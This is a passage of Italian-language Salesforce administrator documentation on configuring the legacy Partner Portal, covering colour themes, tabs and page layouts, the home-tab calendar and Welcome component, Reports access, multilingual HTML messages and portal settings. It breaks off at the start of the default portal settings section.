

#### **4.** Fare clic su **Salva**.

Nota: per informazioni sul numero di Portali partner che è possibile attivare per la propria organizzazione, rivolgersi a Salesforce.

VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

### Impostazione di font e colori per il Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile personalizzare i font e i colori del Portale partner Salesforce per adattarli a quelli del marchio aziendale. I font e i colori del portale sono specificati in un "tema colori" del portale. Selezionare un tema colori predefinito e, se si desidera, personalizzarlo per meglio adattarlo alla propria immagine aziendale. È possibile fare clic su **Vedere gli esempi** per visualizzare tutti gli attributi dei temi che è possibile personalizzare.

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Selezionare il nome del proprio Portale partner.
- **3.** Fare clic su **Cambia font e colori portale**.
- **4.** Selezionare un tema colore dall'elenco a discesa Tema colori. Selezionare Personalizzato dall'elenco a discesa Tema colori per creare il proprio tema dall'inizio. Nelle sezioni Anteprima viene visualizzata automaticamente un'anteprima del tema colori selezionato.
- **5.** Se si desidera, personalizzare il colore di un tema procedendo come descritto di seguito:
	- **•** Immettendo un valore esadecimale in ogni attributo del tema, oppure
	- **•** Facendo clic sul valore esadecimale di ogni attributo del tema e selezionando un colore dall'editor di tipo "point-and-click".

Durante la personalizzazione di un tema, quando il tema viene salvato viene rinominato automaticamente Personalizzato. È possibile personalizzare le seguenti opzioni che, una volta personalizzate, vengono visualizzate automaticamente nelle sezioni Anteprima:

#### **Stili scheda**



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per configurare i font e i colori di un Portale partner

### **Stili scheda**



### **Stili pagina**



### **Stili sezione**



### **Stili sezione**



#### **Stili elenco**



**6.** Fare clic su **Salva** per salvare tutte le modifiche apportate ai valori dei temi.

Suggerimento: le modifiche sono visibili agli utenti del Portale partner quando aggiornano il browser. Si consiglia pertanto di aggiornare i temi colore del portale in orari durante i quali è poco probabile che gli utenti visitino il Portale partner.

#### VEDERE ANCHE:

<span id="page-1819-0"></span>[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

## Personalizzazione delle schede del Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Oltre agli oggetti personalizzati, nel Portale partner possono essere visualizzate le schede seguenti:

- **•** Account
- **•** Risposte
- **•** Articoli (richiede Salesforce Knowledge)
- **•** Casi
- **•** Referenti
- **•** Documenti
- **•** Idee
- **•** Lead
- **•** Opportunità
- **•** Diritti

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per personalizzare le schede del Portale partner:

- **•** Contratti di servizio
- **•** Soluzioni
- **•** Schede di Salesforce CRM Content
- **•** Rapporti

È possibile decidere quali schede visualizzare per gli utenti che accedono a un Portale partner Salesforce e personalizzare l'ordine di visualizzazione delle schede per gli utenti del portale:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Selezionare il nome del proprio Portale partner.
- **3.** Fare clic su **Personalizza schede portale**.
- **4.** Per aggiungere o rimuovere schede, selezionare il titolo di una scheda e fare clic sulla freccia **Aggiungi** o **Rimuovi** per aggiungere o rimuovere la scheda dal riquadro Schede selezionate. Per modificare l'ordine delle schede, selezionare il titolo di una scheda nel riquadro Schede selezionate e fare clic sulla freccia **Su** o **Giù**.
- **5.** Se lo si desidera, nell'elenco a discesa Scheda di arrivo predefinita è possibile selezionare la scheda da visualizzare per gli utenti che accedono al portale.
- **6.** Fare clic su **Salva**.

È possibile specificare a quali altre schede possono accedere gli utenti modificando le impostazioni delle schede nei profili e negli insiemi di autorizzazioni associati agli utenti.

Sul Portale partner i layout di pagina delle schede sono controllati dai layout di pagina configurati nei profili assegnati al portale.

Per modificare i layout delle schede per un profilo:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Selezionare il nome del proprio Portale partner.
- **3.** Dall'elenco correlato Profili assegnati selezionare il nome del profilo da modificare.
- **4.** Fare clic su **Visualizza assegnazione** nei layout di pagina accanto all'oggetto standard o personalizzato da modificare.
- **5.** Fare clic su **Modifica assegnazione**.
- **6.** Selezionare un nuovo layout di pagina accanto al nome del profilo che si sta modificando.
- **7.** Fare clic su **Salva**.

### Abilitazione del calendario e di eventi nella scheda Pagina iniziale

È possibile consentire agli utenti partner la visualizzazione di un calendario e di un elenco di eventi pianificati nella scheda Pagina iniziale del Portale partner. Il calendario e gli eventi del Portale partner funzionano allo stesso modo del calendario e degli eventi della scheda Pagina iniziale di Salesforce, con le seguenti eccezioni: controllo ortografico, aggiornamento eventi, visualizzazione di elenchi ottimizzati, pianificazione con trascinamento della selezione, condivisione dei calendari e dettagli effetto attivazione non sono supportati nel Portale partner.

Nota: Un utente partner può visualizzare soltanto i calendari condivisi da:

- **•** Altri utenti partner assegnati allo stesso account
- **•** Il channel manager del loro account

Gli utenti del portale possono visualizzare operazioni ed eventi dal proprio calendario. Gli utenti del portale dotati di autorizzazione "Modifica eventi" possono inoltre creare, modificare ed eliminare gli eventi.

### Abilitazione del componente Benvenuto nella scheda Pagina iniziale

Aggiungere il componente Benvenuto del Portale partner nei layout di pagina iniziale assegnati agli utenti del Portale partner. Quando gli utenti accedono al portale, ricevono un messaggio di benvenuto contenente il loro nome, il nome del loro channel manager e i link al loro profilo personale e al profilo dell'azienda. Possono selezionare il link con il nome del channel manager per inviargli un messaggio email. Quando gli utenti del portale modificano le informazioni personali, il loro record utente viene aggiornato automaticamente mentre ciò non si applica per il record referente.



Nota: Il componente Benvenuto del Portale partner è disponibile anche per la pagina iniziale del Portale Clienti, ma fornisce soltanto un messaggio di benvenuto contenente il nome dell'utente.

### Abilitazione degli utenti del portale per la visualizzazione della scheda Rapporti

Per consentire agli utenti del portale di visualizzare la scheda Rapporti:

- **1.** Concedere agli utenti del portale l'accesso alle cartelle della scheda Rapporti di Salesforce che contengono i rapporti che potranno eseguire.
- **2.** Impostare il modello di condivisione predefinito dell'organizzazione su Privato per gli oggetti su cui gli utenti del portale potranno eseguire rapporti.
- **3.** Concedere agli utenti del portale l'autorizzazione "Esegui rapporti".

Quando si aggiunge la scheda Rapporti al Portale partner, gli utenti del portale:

- **•** Possono eseguire rapporti, ma non possono personalizzarlì né filtrarne i risultati.
- **•** Possono esportare i rapporti in Excel se sono dotati dell'autorizzazione "Esporta rapporti".
- **•** Non possono accedere alle cartelle Rapporti pubblici non archiviati e Rapporti personalizzati personali.
- **•** Riceveranno un errore di privilegi insufficienti se eseguono un rapporto contenente oggetti che non sono autorizzati a visualizzare.

Nota: la scheda Rapporti è disponibile solo per gli utenti partner che dispongono della licenza Partner oro.

VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

## Configurazione di messaggi HTML multilingua per i Portali partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Se l'organizzazione ha abilitato più lingue, è possibile caricare i messaggi HTML in una delle lingue supportate da Salesforce e configurare i messaggi da visualizzare nel portale in base alle impostazioni relative alla lingua degli utenti del portale. Ad esempio è possibile caricare un messaggio HTML in francese da visualizzare nella scheda Pagina iniziale per gli utenti del portale per cui è impostata la lingua francese e un messaggio HTML in inglese da visualizzare nella scheda Pagina iniziale per gli utenti del portale per cui è impostata la lingua inglese.

Prima di configurare i messaggi HTML multilingue tenere presente quanto segue:

- **•** Per poter aggiungere a un portale un messaggio HTML multilingue, è necessario caricare il file in formato HTML nella scheda Documenti.
- **•** Anche quando configurati, i messaggi HTML dei portali non verranno visualizzati nelle schede Idee, Rapporti, Contenuto o Soluzioni.

Per configurare messaggi HTML multilingue:

- **1.** Per configurare una lingua di visualizzazione per il Portale partner, da Imposta immettere *Partner* nella casella Ricerca rapida, quindi selezionare **Impostazioni**.
- **2.** Fare clic sul nome del portale da modificare.
- **3.** Fare clic su **Aggiungi nuova lingua** nell'elenco correlato Lingue assegnate.
- **4.** Selezionare una lingua dall'elenco a discesa Lingua.
- **5.** Fare clic sull'icona di ricerca ( ) che si trova accanto al nome di una scheda, quindi selezionare il messaggio HTML da visualizzare su quella scheda. Se lo si desidera ripetere questo passaggio per ogni scheda in cui si desidera visualizzare un messaggio HTML.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per configurare le lingue nei portali:

### <span id="page-1823-0"></span>Impostazioni del Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le  $\mathbf{Z}$ organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Per modificare le impostazioni e i modelli di comunicazione di un Portale partner:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic sul nome del portale che si desidera modificare.
- **3.** Fare clic su **Modifica**.
- **4.** Impostare le opzioni seguenti:





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare le impostazioni del Portale partner:



### **Impostazioni predefinite portale**

